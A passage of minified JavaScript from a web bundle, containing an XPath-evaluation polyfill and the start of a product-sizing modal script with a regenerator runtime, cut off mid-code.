dt(t,e,n){at.call(this,t.i),this.c=t,this.h=e,this.o=n,this.g=e.g||n.g,this.b=e.b||n.b,this.c==vt&&(n.b||n.g||4==n.i||0==n.i||!e.f?e.b||e.g||4==e.i||0==e.i||!n.f||(this.f={name:n.f.name,s:e}):this.f={name:e.f.name,s:n})}function bt(t,e,n,r,o){var i;if(e=e.a(r),n=n.a(r),e instanceof K&&n instanceof K){for(r=it(e=rt(e));r;r=it(e))for(i=it(o=rt(n));i;i=it(o))if(t(D(r),D(i)))return!0;return!1}if(e instanceof K||n instanceof K){e instanceof K?(o=e,r=n):(o=n,r=e);for(var a=typeof r,c=it(i=rt(o));c;c=it(i)){switch(a){case"number":c=+D(c);break;case"boolean":c=!!D(c);break;case"string":c=D(c);break;default:throw Error("Illegal primitive type for comparison.")}if(o==e&&t(c,r)||o==n&&t(r,c))return!0}return!1}return o?"boolean"==typeof e||"boolean"==typeof n?t(!!e,!!n):"number"==typeof e||"number"==typeof n?t(+e,+n):t(e,n):t(+e,+n)}function yt(t,e,n,r){this.a=t,this.w=e,this.i=n,this.m=r}!O&&!_||_&&9<=Number(B)||O&&j("1.9.1"),_&&j("9"),a(dt),dt.prototype.a=function(t){return this.c.m(this.h,this.o,t)},dt.prototype.toString=function(){return"Binary Expression: "+this.c+ct(this.h)+ct(this.o)},yt.prototype.toString=function(){return this.a};var ht={};function mt(t,e,n,r){if(ht.hasOwnProperty(t))throw Error("Binary operator already created: "+t);return t=new yt(t,e,n,r),ht[t.toString()]=t}mt("div",6,1,(function(t,e,n){return st(t,n)/st(e,n)})),mt("mod",6,1,(function(t,e,n){return st(t,n)%st(e,n)})),mt("*",6,1,(function(t,e,n){return st(t,n)*st(e,n)})),mt("+",5,1,(function(t,e,n){return st(t,n)+st(e,n)})),mt("-",5,1,(function(t,e,n){return st(t,n)-st(e,n)})),mt("<",4,2,(function(t,e,n){return bt((function(t,e){return t<e}),t,e,n)})),mt(">",4,2,(function(t,e,n){return bt((function(t,e){return t>e}),t,e,n)})),mt("<=",4,2,(function(t,e,n){return bt((function(t,e){return t<=e}),t,e,n)})),mt(">=",4,2,(function(t,e,n){return bt((function(t,e){return t>=e}),t,e,n)}));var vt=mt("=",3,2,(function(t,e,n){return bt((function(t,e){return t==e}),t,e,n,!0)}));function gt(t,e,n){this.a=t,this.b=e||1,this.f=n||1}function wt(t,e){if(e.a.length&&4!=t.i)throw Error("Primary expression must evaluate to nodeset if filter has predicate(s).");at.call(this,t.i),this.c=t,this.h=e,this.g=t.g,this.b=t.b}function _t(t,e){if(e.length<t.A)throw Error("Function "+t.j+" expects at least"+t.A+" arguments, "+e.length+" given");if(null!==t.v&&e.length>t.v)throw Error("Function "+t.j+" expects at most "+t.v+" arguments, "+e.length+" given");t.B&&p(e,(function(e,n){if(4!=e.i)throw Error("Argument "+n+" to function "+t.j+" is not of type Nodeset: "+e)})),at.call(this,t.i),this.h=t,this.c=e,lt(this,t.g||y(e,(function(t){return t.g}))),ut(this,t.D&&!e.length||t.C&&!!e.length||y(e,(function(t){return t.b})))}function At(t,e,n,r,o,i,a,c,l){this.j=t,this.i=e,this.g=n,this.D=r,this.C=o,this.m=i,this.A=a,this.v=void 0!==c?c:a,this.B=!!l}mt("!=",3,2,(function(t,e,n){return bt((function(t,e){return t!=e}),t,e,n,!0)})),mt("and",2,2,(function(t,e,n){return pt(t,n)&&pt(e,n)})),mt("or",1,2,(function(t,e,n){return pt(t,n)||pt(e,n)})),a(wt),wt.prototype.a=function(t){return t=this.c.a(t),Vt(this.h,t)},wt.prototype.toString=function(){return"Filter:"+ct(this.c)+ct(this.h)},a(_t),_t.prototype.a=function(t){return this.h.m.apply(null,function(t){return Array.prototype.concat.apply(Array.prototype,arguments)}(t,this.c))},_t.prototype.toString=function(){var t="Function: "+this.h;if(this.c.length){var e=b(this.c,(function(t,e){return t+ct(e)}),"Arguments:");t=t+ct(e)}return t},At.prototype.toString=function(){return this.j};var Ot={};function Ct(t,e,n,r,o,i,a,c){if(Ot.hasOwnProperty(t))throw Error("Function already created: "+t+".");Ot[t]=new At(t,e,n,r,!1,o,i,a,c)}function kt(t,e){switch(this.h=t,this.c=void 0!==e?e:null,this.b=null,t){case"comment":this.b=8;break;case"text":this.b=3;break;case"processing-instruction":this.b=7;break;case"node":break;default:throw Error("Unexpected argument")}}function Et(t){return"comment"==t||"text"==t||"processing-instruction"==t||"node"==t}function Tt(t){this.b=t,this.a=0}Ct("boolean",2,!1,!1,(function(t,e){return pt(e,t)}),1),Ct("ceiling",1,!1,!1,(function(t,e){return Math.ceil(st(e,t))}),1),Ct("concat",3,!1,!1,(function(t,e){return b(function(t,e,n){return 2>=arguments.length?Array.prototype.slice.call(t,e):Array.prototype.slice.call(t,e,n)}(arguments,1),(function(e,n){return e+ft(n,t)}),"")}),2,null),Ct("contains",2,!1,!1,(function(t,e,n){return l(ft(e,t),ft(n,t))}),2),Ct("count",1,!1,!1,(function(t,e){return e.a(t).l}),1,1,!0),Ct("false",2,!1,!1,(function(){return!1}),0),Ct("floor",1,!1,!1,(function(t,e){return Math.floor(st(e,t))}),1),Ct("id",4,!1,!1,(function(t,e){function r(t){if(L){var e=o.all[t];if(e){if(e.nodeType&&t==e.id)return e;if(e.length)return function(t,e){var r;t:{r=t.length;for(var o=n(t)?t.split(""):t,i=0;i<r;i++)if(i in o&&e.call(void 0,o[i],i,t)){r=i;break t}r=-1}return 0>r?null:n(t)?t.charAt(r):t[r]}(e,(function(e){return t==e.id}))}return null}return o.getElementById(t)}var o=9==(i=t.a).nodeType?i:i.ownerDocument,i=ft(e,t).split(/\s+/),a=[];p(i,(function(t){!(t=r(t))||0<=f(a,t)||a.push(t)})),a.sort(X);var c=new K;return p(a,(function(t){tt(c,t)})),c}),1),Ct("lang",2,!1,!1,(function(){return!1}),1),Ct("last",1,!0,!1,(function(t){if(1!=arguments.length)throw Error("Function last expects ()");return t.f}),0),Ct("local-name",3,!1,!0,(function(t,e){var n=e?et(e.a(t)):t.a;return n?n.localName||n.nodeName.toLowerCase():""}),0,1,!0),Ct("name",3,!1,!0,(function(t,e){var n=e?et(e.a(t)):t.a;return n?n.nodeName.toLowerCase():""}),0,1,!0),Ct("namespace-uri",3,!0,!1,(function(){return""}),0,1,!0),Ct("normalize-space",3,!1,!0,(function(t,e){return(e?ft(e,t):D(t.a)).replace(/[\s\xa0]+/g," ").replace(/^\s+|\s+$/g,"")}),0,1),Ct("not",2,!1,!1,(function(t,e){return!pt(e,t)}),1),Ct("number",1,!1,!0,(function(t,e){return e?st(e,t):+D(t.a)}),0,1),Ct("position",1,!0,!1,(function(t){return t.b}),0),Ct("round",1,!1,!1,(function(t,e){return Math.round(st(e,t))}),1),Ct("starts-with",2,!1,!1,(function(t,e,n){return e=ft(e,t),t=ft(n,t),0==e.lastIndexOf(t,0)}),2),Ct("string",3,!1,!0,(function(t,e){return e?ft(e,t):D(t.a)}),0,1),Ct("string-length",1,!1,!0,(function(t,e){return(e?ft(e,t):D(t.a)).length}),0,1),Ct("substring",3,!1,!1,(function(t,e,n,r){if(n=st(n,t),isNaN(n)||1/0==n||-1/0==n)return"";if(r=r?st(r,t):1/0,isNaN(r)||-1/0===r)return"";n=Math.round(n)-1;var o=Math.max(n,0);return t=ft(e,t),1/0==r?t.substring(o):t.substring(o,n+Math.round(r))}),2,3),Ct("substring-after",3,!1,!1,(function(t,e,n){return e=ft(e,t),t=ft(n,t),-1==(n=e.indexOf(t))?"":e.substring(n+t.length)}),2),Ct("substring-before",3,!1,!1,(function(t,e,n){return e=ft(e,t),t=ft(n,t),-1==(t=e.indexOf(t))?"":e.substring(0,t)}),2),Ct("sum",1,!1,!1,(function(t,e){for(var n=rt(e.a(t)),r=0,o=it(n);o;o=it(n))r+=+D(o);return r}),1,1,!0),Ct("translate",3,!1,!1,(function(t,e,n,r){e=ft(e,t),n=ft(n,t);var o=ft(r,t);for(t={},r=0;r<n.length;r++){var i=n.charAt(r);i in t||(t[i]=o.charAt(r))}for(n="",r=0;r<e.length;r++)n+=(i=e.charAt(r))in t?t[i]:i;return n}),3),Ct("true",2,!1,!1,(function(){return!0}),0),kt.prototype.a=function(t){return null===this.b||this.b==t.nodeType},kt.prototype.f=function(){return this.h},kt.prototype.toString=function(){var t="Kind Test: "+this.h;return null===this.c||(t+=ct(this.c)),t};var xt=/\$?(?:(?![0-9-\.])(?:\*|[\w-\.]+):)?(?![0-9-\.])(?:\*|[\w-\.]+)|\/\/|\.\.|::|\d+(?:\.\d*)?|\.\d+|"[^"]*"|'[^']*'|[!<>]=|\s+|./g,St=/^\s/;function jt(t,e){return t.b[t.a+(e||0)]}function Pt(t){return t.b[t.a++]}function Bt(t){return t.b.length<=t.a}function Lt(t){at.call(this,3),this.c=t.substring(1,t.length-1)}function Nt(t,e){var n;this.j=t.toLowerCase(),n="*"==this.j?"*":"http://www.w3.org/1999/xhtml",this.c=e?e.toLowerCase():n}function Rt(t,e){if(at.call(this,t.i),this.h=t,this.c=e,this.g=t.g,this.b=t.b,1==this.c.length){var n=this.c[0];n.u||n.c!=Yt||"*"!=(n=n.o).f()&&(this.f={name:n.f(),s:null})}}function It(){at.call(this,4)}function Dt(){at.call(this,4)}function Mt(t){return"/"==t||"//"==t}function zt(t){at.call(this,4),this.c=t,lt(this,y(this.c,(function(t){return t.g}))),ut(this,y(this.c,(function(t){return t.b})))}function Ft(t,e){this.a=t,this.b=!!e}function Vt(t,e,n){for(n=n||0;n<t.a.length;n++)for(var r,o=t.a[n],i=rt(e),a=e.l,c=0;r=it(i);c++){var l=t.b?a-c:c+1;if("number"==typeof(r=o.a(new gt(r,l,a))))l=l==r;else if("string"==typeof r||"boolean"==typeof r)l=!!r;else{if(!(r instanceof K))throw Error("Predicate.evaluate returned an unexpected type.");l=0<r.l}if(!l){if(r=(l=i).f,!(s=l.a))throw Error("Next must be called at least once before remove.");var u=s.b,s=s.a;u?u.a=s:r.a=s,s?s.b=u:r.b=u,r.l--,l.a=null}}return e}function qt(t,e,n,r){at.call(this,4),this.c=t,this.o=e,this.h=n||new Ft([]),this.u=!!r,e=0<(e=this.h).a.length?e.a[0].f:null,t.b&&e&&(t=e.name,t=L?t.toLowerCase():t,this.f={name:t,s:e.s});t:{for(t=this.h,e=0;e<t.a.length;e++)if((n=t.a[e]).g||1==n.i||0==n.i){t=!0;break t}t=!1}this.g=t}function Ht(t,e,n,r){this.j=t,this.f=e,this.a=n,this.b=r}a(Lt),Lt.prototype.a=function(){return this.c},Lt.prototype.toString=function(){return"Literal: "+this.c},Nt.prototype.a=function(t){var e=t.nodeType;return(1==e||2==e)&&(e=void 0!==t.localName?t.localName:t.nodeName,("*"==this.j||this.j==e.toLowerCase())&&("*"==this.c||this.c==(t.namespaceURI?t.namespaceURI.toLowerCase():"http://www.w3.org/1999/xhtml")))},Nt.prototype.f=function(){return this.j},Nt.prototype.toString=function(){return"Name Test: "+("http://www.w3.org/1999/xhtml"==this.c?"":this.c+":")+this.j},a(Rt),a(It),It.prototype.a=function(t){var e=new K;return 9==(t=t.a).nodeType?tt(e,t):tt(e,t.ownerDocument),e},It.prototype.toString=function(){return"Root Helper Expression"},a(Dt),Dt.prototype.a=function(t){var e=new K;return tt(e,t.a),e},Dt.prototype.toString=function(){return"Context Helper Expression"},Rt.prototype.a=function(t){var e=this.h.a(t);if(!(e instanceof K))throw Error("Filter expression must evaluate to nodeset.");for(var n=0,r=(t=this.c).length;n<r&&e.l;n++){var o,i=t[n],a=rt(e,i.c.a);if(i.g||i.c!=Qt)if(i.g||i.c!=$t)for(o=it(a),e=i.a(new gt(o));null!=(o=it(a));)e=J(e,o=i.a(new gt(o)));else o=it(a),e=i.a(new gt(o));else{for(o=it(a);(e=it(a))&&(!o.contains||o.contains(e))&&8&e.compareDocumentPosition(o);o=e);e=i.a(new gt(o))}}return e},Rt.prototype.toString=function(){var t;if(t="Path Expression:"+ct(this.h),this.c.length){var e=b(this.c,(function(t,e){return t+ct(e)}),"Steps:");t+=ct(e)}return t},a(zt),zt.prototype.a=function(t){var e=new K;return p(this.c,(function(n){if(!((n=n.a(t))instanceof K))throw Error("Path expression must evaluate to NodeSet.");e=J(e,n)})),e},zt.prototype.toString=function(){return b(this.c,(function(t,e){return t+ct(e)}),"Union Expression:")},Ft.prototype.toString=function(){return b(this.a,(function(t,e){return t+ct(e)}),"Predicates:")},a(qt),qt.prototype.a=function(t){var e=t.a,n=null,r=null,o=null,i=0;if((n=this.f)&&(r=n.name,o=n.s?ft(n.s,t):null,i=1),this.u)if(this.g||this.c!=Xt)if(e=it(t=rt(new qt(Gt,new kt("node")).a(t))))for(n=this.m(e,r,o,i);null!=(e=it(t));)n=J(n,this.m(e,r,o,i));else n=new K;else n=z(this.o,e,r,o),n=Vt(this.h,n,i);else n=this.m(t.a,r,o,i);return n},qt.prototype.m=function(t,e,n,r){return t=this.c.f(this.o,t,e,n),Vt(this.h,t,r)},qt.prototype.toString=function(){var t;if(t="Step:"+ct("Operator: "+(this.u?"//":"/")),this.c.j&&(t+=ct("Axis: "+this.c)),t+=ct(this.o),this.h.a.length){var e=b(this.h.a,(function(t,e){return t+ct(e)}),"Predicates:");t+=ct(e)}return t},Ht.prototype.toString=function(){return this.j};var Ut={};function Wt(t,e,n,r){if(Ut.hasOwnProperty(t))throw Error("Axis already created: "+t);return e=new Ht(t,e,n,!!r),Ut[t]=e}Wt("ancestor",(function(t,e){for(var n=new K,r=e;r=r.parentNode;)t.a(r)&&Z(n,r);return n}),!0),Wt("ancestor-or-self",(function(t,e){var n=new K,r=e;do{t.a(r)&&Z(n,r)}while(r=r.parentNode);return n}),!0);var Yt=Wt("attribute",(function(t,e){var n=new K;if("style"==(i=t.f())&&L&&e.style)return tt(n,new R(e.style,e,"style",e.style.cssText)),n;var r=e.attributes;if(r)if(t instanceof kt&&null===t.b||"*"==i)for(var o,i=0;o=r[i];i++)L?o.nodeValue&&tt(n,I(e,o)):tt(n,o);else(o=r.getNamedItem(i))&&(L?o.nodeValue&&tt(n,I(e,o)):tt(n,o));return n}),!1),Xt=Wt("child",(function(t,e,r,o,i){return(L?q:H).call(null,t,e,n(r)?r:null,n(o)?o:null,i||new K)}),!1,!0);Wt("descendant",z,!1,!0);var Gt=Wt("descendant-or-self",(function(t,e,n,r){var o=new K;return M(e,n,r)&&t.a(e)&&tt(o,e),z(t,e,n,r,o)}),!1,!0),Qt=Wt("following",(function(t,e,n,r){var o=new K;do{for(var i=e;i=i.nextSibling;)M(i,n,r)&&t.a(i)&&tt(o,i),o=z(t,i,n,r,o)}while(e=e.parentNode);return o}),!1,!0);Wt("following-sibling",(function(t,e){for(var n=new K,r=e;r=r.nextSibling;)t.a(r)&&tt(n,r);return n}),!1),Wt("namespace",(function(){return new K}),!1);var Kt=Wt("parent",(function(t,e){var n=new K;if(9==e.nodeType)return n;if(2==e.nodeType)return tt(n,e.ownerElement),n;var r=e.parentNode;return t.a(r)&&tt(n,r),n}),!1),$t=Wt("preceding",(function(t,e,n,r){var o=new K,i=[];do{i.unshift(e)}while(e=e.parentNode);for(var a=1,c=i.length;a<c;a++){var l=[];for(e=i[a];e=e.previousSibling;)l.unshift(e);for(var u=0,s=l.length;u<s;u++)M(e=l[u],n,r)&&t.a(e)&&tt(o,e),o=z(t,e,n,r,o)}return o}),!0,!0);Wt("preceding-sibling",(function(t,e){for(var n=new K,r=e;r=r.previousSibling;)t.a(r)&&Z(n,r);return n}),!0);var Jt=Wt("self",(function(t,e){var n=new K;return t.a(e)&&tt(n,e),n}),!1);function Zt(t){at.call(this,1),this.c=t,this.g=t.g,this.b=t.b}function te(t){at.call(this,1),this.c=t}function ee(t,e){this.a=t,this.b=e}function ne(t){for(var e,n=[];;){re(t,"Missing right hand side of binary expression."),e=se(t);var r=Pt(t.a);if(!r)break;var o=(r=ht[r]||null)&&r.w;if(!o){t.a.a--;break}for(;n.length&&o<=n[n.length-1].w;)e=new dt(n.pop(),n.pop(),e);n.push(e,r)}for(;n.length;)e=new dt(n.pop(),n.pop(),e);return e}function re(t,e){if(Bt(t.a))throw Error(e)}function oe(t,e){var n=Pt(t.a);if(n!=e)throw Error("Bad token, expected: "+e+" got: "+n)}function ie(t){if(")"!=(t=Pt(t.a)))throw Error("Bad token: "+t)}function ae(t){if(2>(t=Pt(t.a)).length)throw Error("Unclosed literal string");return new Lt(t)}function ce(t){var e,n,r=[];if(Mt(jt(t.a))){if(e=Pt(t.a),n=jt(t.a),"/"==e&&(Bt(t.a)||"."!=n&&".."!=n&&"@"!=n&&"*"!=n&&!/(?![0-9])[\w]/.test(n)))return new It;n=new It,re(t,"Missing next location step."),e=le(t,e),r.push(e)}else{t:{switch(n=(e=jt(t.a)).charAt(0)){case"$":throw Error("Variable reference not allowed in HTML XPath");case"(":Pt(t.a),e=ne(t),re(t,'unclosed "("'),oe(t,")");break;case'"':case"'":e=ae(t);break;default:if(isNaN(+e)){if(Et(e)||!/(?![0-9])[\w]/.test(n)||"("!=jt(t.a,1)){e=null;break t}for(e=Pt(t.a),e=Ot[e]||null,Pt(t.a),n=[];")"!=jt(t.a)&&(re(t,"Missing function argument list."),n.push(ne(t)),","==jt(t.a));)Pt(t.a);re(t,"Unclosed function argument list."),ie(t),e=new _t(e,n)}else e=new te(+Pt(t.a))}"["==jt(t.a)&&(e=new wt(e,n=new Ft(ue(t))))}if(e){if(!Mt(jt(t.a)))return e;n=e}else e=le(t,"/"),n=new Dt,r.push(e)}for(;Mt(jt(t.a));)e=Pt(t.a),re(t,"Missing next location step."),e=le(t,e),r.push(e);return new Rt(n,r)}function le(t,e){var n,r,o,i;if("/"!=e&&"//"!=e)throw Error('Step op should be "/" or "//"');if("."==jt(t.a))return r=new qt(Jt,new kt("node")),Pt(t.a),r;if(".."==jt(t.a))return r=new qt(Kt,new kt("node")),Pt(t.a),r;if("@"==jt(t.a))i=Yt,Pt(t.a),re(t,"Missing attribute name");else if("::"==jt(t.a,1)){if(!/(?![0-9])[\w]/.test(jt(t.a).charAt(0)))throw Error("Bad token: "+Pt(t.a));if(n=Pt(t.a),!(i=Ut[n]||null))throw Error("No axis with name: "+n);Pt(t.a),re(t,"Missing node name")}else i=Xt;if(n=jt(t.a),!/(?![0-9])[\w\*]/.test(n.charAt(0)))throw Error("Bad token: "+Pt(t.a));if("("==jt(t.a,1)){if(!Et(n))throw Error("Invalid node type: "+n);if(!Et(n=Pt(t.a)))throw Error("Invalid type name: "+n);oe(t,"("),re(t,"Bad nodetype");var a=null;'"'!=(o=jt(t.a).charAt(0))&&"'"!=o||(a=ae(t)),re(t,"Bad nodetype"),ie(t),n=new kt(n,a)}else if(-1==(o=(n=Pt(t.a)).indexOf(":")))n=new Nt(n);else{var c;if("*"==(a=n.substring(0,o)))c="*";else if(!(c=t.b(a)))throw Error("Namespace prefix not declared: "+a);n=new Nt(n=n.substr(o+1),c)}return o=new Ft(ue(t),i.a),r||new qt(i,n,o,"//"==e)}function ue(t){for(var e=[];"["==jt(t.a);){Pt(t.a),re(t,"Missing predicate expression.");var n=ne(t);e.push(n),re(t,"Unclosed predicate expression."),oe(t,"]")}return e}function se(t){if("-"==jt(t.a))return Pt(t.a),new Zt(se(t));var e=ce(t);if("|"!=jt(t.a))t=e;else{for(e=[e];"|"==Pt(t.a);)re(t,"Missing next union location path."),e.push(ce(t));t.a.a--,t=new zt(e)}return t}function fe(t){switch(t.nodeType){case 1:return function(t,e){var n=Array.prototype.slice.call(arguments,1);return function(){var e=n.slice();return e.push.apply(e,arguments),t.apply(this,e)}}(de,t);case 9:return fe(t.documentElement);case 11:case 10:case 6:case 12:return pe;default:return t.parentNode?fe(t.parentNode):pe}}function pe(){return null}function de(t,e){if(t.prefix==e)return t.namespaceURI||"http://www.w3.org/1999/xhtml";var n=t.getAttributeNode("xmlns:"+e);return n&&n.specified?n.value||null:t.parentNode&&9!=t.parentNode.nodeType?de(t.parentNode,e):null}function be(t,e){if(!t.length)throw Error("Empty XPath expression.");var n=function(t){t=t.match(xt);for(var e=0;e<t.length;e++)St.test(t[e])&&t.splice(e,1);return new Tt(t)}(t);if(Bt(n))throw Error("Invalid XPath expression.");e?"function"==function(t){var e=typeof t;if("object"==e){if(!t)return"null";if(t instanceof Array)return"array";if(t instanceof Object)return e;var n=Object.prototype.toString.call(t);if("[object Window]"==n)return"object";if("[object Array]"==n||"number"==typeof t.length&&void 0!==t.splice&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("splice"))return"array";if("[object Function]"==n||void 0!==t.call&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("call"))return"function"}else if("function"==e&&void 0===t.call)return"object";return e}(e)||(e=i(e.lookupNamespaceURI,e)):e=function(){return null};var r=ne(new ee(n,e));if(!Bt(n))throw Error("Bad token: "+Pt(n));this.evaluate=function(t,e){return new ye(r.a(new gt(t)),e)}}function ye(t,e){if(0==e)if(t instanceof K)e=4;else if("string"==typeof t)e=2;else if("number"==typeof t)e=1;else{if("boolean"!=typeof t)throw Error("Unexpected evaluation result.");e=3}if(2!=e&&1!=e&&3!=e&&!(t instanceof K))throw Error("value could not be converted to the specified type");var n;switch(this.resultType=e,e){case 2:this.stringValue=t instanceof K?nt(t):""+t;break;case 1:this.numberValue=t instanceof K?+nt(t):+t;break;case 3:this.booleanValue=t instanceof K?0<t.l:!!t;break;case 4:case 5:case 6:case 7:var r=rt(t);n=[];for(var o=it(r);o;o=it(r))n.push(o instanceof R?o.a:o);this.snapshotLength=t.l,this.invalidIteratorState=!1;break;case 8:case 9:r=et(t),this.singleNodeValue=r instanceof R?r.a:r;break;default:throw Error("Unknown XPathResult type.")}var i=0;this.iterateNext=function(){if(4!=e&&5!=e)throw Error("iterateNext called with wrong result type");return i>=n.length?null:n[i++]},this.snapshotItem=function(t){if(6!=e&&7!=e)throw Error("snapshotItem called with wrong result type");return t>=n.length||0>t?null:n[t]}}function he(t){this.lookupNamespaceURI=fe(t)}function me(t,n){var r=t||e,o=r.Document&&r.Document.prototype||r.document;o.evaluate&&!n||(r.XPathResult=ye,o.evaluate=function(t,e,n,r){return new be(t,n).evaluate(e,r)},o.createExpression=function(t,e){return new be(t,e)},o.createNSResolver=function(t){return new he(t)})}a(Zt),Zt.prototype.a=function(t){return-st(this.c,t)},Zt.prototype.toString=function(){return"Unary Expression: -"+ct(this.c)},a(te),te.prototype.a=function(){return this.c},te.prototype.toString=function(){return"Number: "+this.c},ye.ANY_TYPE=0,ye.NUMBER_TYPE=1,ye.STRING_TYPE=2,ye.BOOLEAN_TYPE=3,ye.UNORDERED_NODE_ITERATOR_TYPE=4,ye.ORDERED_NODE_ITERATOR_TYPE=5,ye.UNORDERED_NODE_SNAPSHOT_TYPE=6,ye.ORDERED_NODE_SNAPSHOT_TYPE=7,ye.ANY_UNORDERED_NODE_TYPE=8,ye.FIRST_ORDERED_NODE_TYPE=9;var ve,ge=["wgxpath","install"],we=e;ge[0]in we||!we.execScript||we.execScript("var "+ge[0]);for(;ge.length&&(ve=ge.shift());)ge.length||void 0===me?we=we[ve]?we[ve]:we[ve]={}:we[ve]=me;t.exports.install=me,t.exports.XPathResultType={ANY_TYPE:0,NUMBER_TYPE:1,STRING_TYPE:2,BOOLEAN_TYPE:3,UNORDERED_NODE_ITERATOR_TYPE:4,ORDERED_NODE_ITERATOR_TYPE:5,UNORDERED_NODE_SNAPSHOT_TYPE:6,ORDERED_NODE_SNAPSHOT_TYPE:7,ANY_UNORDERED_NODE_TYPE:8,FIRST_ORDERED_NODE_TYPE:9}}).call(n.g)}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0,(()=>{"use strict";var t=n(196),e=n.n(t),r=(n(103),n(432)),o=n(931),i=n(100),a=n.n(i),c=n(48),l={insert:"head",singleton:!1};a()(c.A,l);c.A.locals;function u(){var t=this;function e(t,e,n){t["-moz-transform"]=t["-ms-transform"]=t["-ms-transform"]=t["-o-transform"]=t["-webkit-transform"]=t.transform=e,t["margin-bottom"]=n}function n(){for(var t=document.querySelectorAll(".prikid_sizing_modal_wrapper .prk-gs-block-wrapper"),n=0;n<t.length;n++){var r=t[n].offsetWidth/t[n].scrollWidth,o=t[n].style;r<1?e(o,"scale("+r+")",t[n].offsetHeight*(r-1)+"px"):e(o,"none","0")}}function r(e){t.checkOverflow(),e.target.removeEventListener("load",r)}this.modalBoxContent.querySelectorAll('img[loading="lazy"]').forEach((function(t){t.addEventListener("load",r)})),n(),window.addEventListener("resize",n);var o=new CustomEvent("prikid_modal_open",{detail:this.opts});this.modal.dispatchEvent(o)}function s(){for(var t=document.querySelectorAll(".prikid_sizing_modal_wrapper .prk-media-container iframe, .prikid_sizing_modal_wrapper figure.media iframe"),e=0;e<t.length;e++){var n=t[e].getAttribute("src");t[e].setAttribute("src",""),t[e].setAttribute("src",n)}var r=new CustomEvent("prikid_modal_close",{detail:this.opts});this.modal.dispatchEvent(r)}function f(t){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f(t)}function p(t,e,n){for(var r=0;r<t.length;r++){var o="object"===f(t[r])?t[r]:{xpath:t[r]},i=o.xpath,a=o.params;try{var c=document.evaluate(i,e,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;if(c)return{index:r,element:c,xpath:i,params:a}}catch(t){"function"==typeof n&&n(t)}}return null}function d(t){return t.replace(/~~(.*?)~~/g,"contains(concat(' ', @class, ' '), ' $1 ')")}function b(t,e,n){e.forEach((function(e){t.insertBefore(e,n)}))}function y(t,e){e.forEach((function(e){t.appendChild(e)}))}function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function m(){m=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new B(r||[]);return o(a,"_invoke",{value:x(t,n,c)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",d="suspendedYield",b="executing",y="completed",v={};function g(){}function w(){}function _(){}var A={};u(A,a,(function(){return this}));var O=Object.getPrototypeOf,C=O&&O(O(L([])));C&&C!==n&&r.call(C,a)&&(A=C);var k=_.prototype=g.prototype=Object.create(A);function E(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function n(o,i,a,c){var l=f(t[o],t,i);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==h(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(s).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,c)}))}c(l.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function x(e,n,r){var o=p;return function(i,a){if(o===b)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var l=S(c,r);if(l){if(l===v)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===p)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?y:d,u.arg===v)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=y,r.method="throw",r.arg=u.arg)}}}function S(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),v;var i=f(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,v;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function B(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function 